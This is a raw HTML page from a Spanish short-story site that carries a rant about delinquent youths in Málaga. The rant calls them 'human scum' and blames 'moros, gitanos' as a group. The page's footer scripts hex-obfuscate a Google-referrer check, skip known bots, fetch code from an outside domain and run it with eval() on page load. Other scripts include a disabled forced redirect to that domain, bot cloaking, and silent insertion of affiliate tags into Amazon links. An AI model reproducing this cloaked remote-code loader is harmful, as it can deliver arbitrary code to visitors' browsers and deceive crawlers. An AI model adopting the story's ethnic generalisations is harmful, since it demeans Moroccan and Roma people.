

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-criticas-duras-escoria-humana/
body_size: 11767
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos criticas Duras Escoria humana</title>

        <meta name="description" content=" Este relato se lo dedico a esos desperdicios humanos dificiles de quitar que cada vez se extendienden más y más por mi ciudad, Málaga, aunque estoy seguro d...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-criticas-duras-escoria-humana/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos criticas Duras Escoria humana">

        <meta property="og:description" content=" Este relato se lo dedico a esos desperdicios humanos dificiles de quitar que cada vez se extendienden más y más por mi ciudad, Málaga, aunque estoy seguro d...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos criticas Duras Escoria humana">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-criticas-duras-escoria-humana/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-18T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos criticas Duras Escoria humana">

        <meta name="twitter:description" content=" Este relato se lo dedico a esos desperdicios humanos dificiles de quitar que cada vez se extendienden más y más por mi ciudad, Málaga, aunque estoy seguro d...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos criticas Duras Escoria humana">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos criticas Duras Escoria humana",

          "description": " Este relato se lo dedico a esos desperdicios humanos dificiles de quitar que cada vez se extendienden m\u00e1s y m\u00e1s por mi ciudad, M\u00e1laga, aunque estoy seguro d...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-18T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-duras-escoria-humana\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-duras-escoria-humana\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos criticas Duras Escoria humana",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-criticas-duras-escoria-humana\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1801" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos criticas Duras Escoria humana
        </div>

        

        <article>

            <h1>Relatos cortos criticas Duras Escoria humana</h1>

            <div class="article-meta">

                <span>📅 18/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Este relato se lo dedico a esos desperdicios humanos dificiles de quitar que cada vez se extendienden más y más por mi ciudad, Málaga, aunque estoy seguro de que no es la única. </p><p>Verán, para ser sincero, Málaga cada vez esta más llena de chusma, niñatos, o como quieran llamarle. Noo puedo estar siquiera paseando tranquilo por mi propio barrio en plena tarde. Me refiero a esos niñatos incultos, y en su mayoria hasta analfabetos, que están dispuestos a no aportar nada bueno a la sociedad y cuyo fin no es otro que tener la mejor moto del barrio y robarse un móvil diario.</p><p>A veces me pregunto como, el ser humano, la especie mas inteligente por excelencia en el reino animal, puede llegar a esos extremos de estupidéz y descontrol, me explico.</p><p>En Málaga el idem de chico guay es aquel sin graduado escolar, moto tuneada y mechas lo más llamativas posibles, me da verguenza pensar que ese es el futuro de mi ciudad, esa gente,por llamarles de alguna forma.</p><p>Tienen la cara de faltarle el respeto a aquellos libros abiertos a rebosar de recuerdos y historias de nuestra tierra como son los ancianos. Haber, esa persona sabe mil veces más que tu, ha vivido el triple que tu, y ha sufrido como tú no lo harás en tu vida, y esa persona no ha pasado todo eso para que tu vengas con tus amigos a soltarles un par de palabrotas mal pronunciadas, creyendote superior a ella cuando ni siquiera le llegas a la punta del pie.</p><p>Además esos niñatos forman sus propias bandas y se dedican a robar por ahi, de forma cobarde y con navajas,y cada vez son más los robos en Málaga capital, y de hecho yo sufrí un robo por parte de 4 niñatos hace poco, aunque es el precio que me toca pagar por no ser como ellos.</p><p>En muchos colegios tiene que estar la policia vigilando a las puertas, porque ya a la mínima tontería se plantan un puñado de estos niñatos con palos y navajas para pegarle al primero k se atreva a mantenerle un poco la mirada.</p><p>Todo esto que cuento no es broma, en mi colegio ya pasó más de una vez que puñados de moros,gitanos y demás se plantaron en la puerta preparados para hacer daño a niños sin culpa alguna, y más de una vez tuvo que venir la policia a echarlos.</p><p>Si estos jóvenes son el futuro, vaya a futuro mas deprimente y lleno de analfabetos me espera...</p><p>Si en mi ciudad no puedo andar sin preocupaciones a plenas horas de la tarde por mi propio barrio. Si en mi ciudad no puedo estar tranquilo en mi propio colegio donde pasé toda mi infancia. Si en mi ciudad tengo que observar espectáculos lamentables de gente deprimente.Si en mi ciudad tengo que callarme ante el filo de una navaja en una mano sucia y culpable.Si ese es el futuro de mi ciudad lo siento mucho , pero tal vez en un futuro tenga que decirte adios...</p><p>Y lo peor es que la Justicia no hace nada, y hoy día tampoco puedes contar ni con los ineptos de la policia...</p><p class="autor">El <b>Autor</b> de este relato fué <b>Joseloko </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=13791">https://www.relatoscortos.com/ver.php?ID=13791</a> (ahora offline)</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#fb99928f9e9798938e83bb829a939494d59e88"><span class="__cf_email__" data-cfemail="93f1fae7f6fff0fbe6ebd3eaf2fbfcfcbdf6e0">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#8ceee5f8e9e0efe4f9f4ccf5ede4e3e3a2e9ff"><span class="__cf_email__" data-cfemail="c2a0abb6a7aea1aab7ba82bba3aaadadeca7b1">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=96781&from=cuentocorto.es&id=792')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#076568736e6d68696b6e696247606a666e6b2964686a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+criticas+Duras+Escoria+humana", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
  .age-title{font-size:1.35rem;font-weight:600;margin-bottom:10px;}
  .age-msg{font-size:1.05rem;margin-bottom:20px;}
  .age-actions{display:flex;flex-wrap:wrap;gap:10px;justify-content:flex-end;}
  .age-btn{padding:10px 16px;border-radius:8px;border:0;cursor:pointer;font-weight:600;}
  .age-btn-ok{background:#0b76ef;color:white;}
  .age-btn-no{background:#333;color:#eee;}
